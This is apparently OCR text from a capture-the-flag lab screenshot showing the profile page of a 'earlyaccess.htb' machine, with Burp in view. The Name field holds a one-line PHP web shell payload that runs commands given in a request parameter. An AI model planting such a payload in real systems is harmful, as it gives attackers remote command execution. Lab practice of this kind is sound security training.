 https://earlyaccess.htb/user/profile
Burp
13
Git Privacy Pentest Learn Donate
Home Messaging Forum Store Register key <?php system($_REQUEST[1]); ?>
Profile Information
Update your account's profile information and email address.
Updated profile
Name
<?php system($_REQUEST[1]); ?>
Email
admin@admin.htb
SAVE
Update Password
Ensure your account is using a long, random password to stay
secure.
Current Password
New Password
Confirm Password
SAVE